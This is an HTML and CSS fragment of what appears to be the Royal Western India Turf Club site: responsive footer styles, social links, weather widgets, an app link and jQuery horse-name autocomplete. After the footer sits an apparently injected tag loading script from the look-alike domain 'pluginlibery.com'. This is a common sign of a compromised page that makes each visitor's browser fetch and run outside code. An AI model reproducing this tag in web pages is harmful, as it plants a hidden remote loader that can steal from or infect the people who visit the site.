    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2021-04-04';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>